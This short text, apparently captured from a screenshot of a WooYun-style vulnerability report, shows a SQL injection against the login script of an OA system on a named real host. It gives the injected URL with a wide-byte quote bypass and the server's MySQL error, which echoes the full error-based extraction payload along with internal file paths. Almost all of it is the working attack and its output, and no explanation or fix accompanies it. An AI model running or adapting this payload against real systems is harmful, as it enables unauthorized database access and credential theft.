 TD www.ccas.com.cn:8008/
www.ccas.com.cn:8008/ispirit/go.php?LOGIN_UID=%df%27and%20(select%201%20from%20
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server
version for the right syntax to use near 'select 1 from (select count(*),concat((select concat(0x3a,md5(1
SQL语句: SELECT UID,PASSWORD from USER where UID='運'and (select 1 from (select count(*),concat((select
concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#'
文件: D:/MYOA/webroot/ispirit/go.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\MYOA\webroot\ispirit\go.php on line 8
警告
非法登录！
www.wooyun.org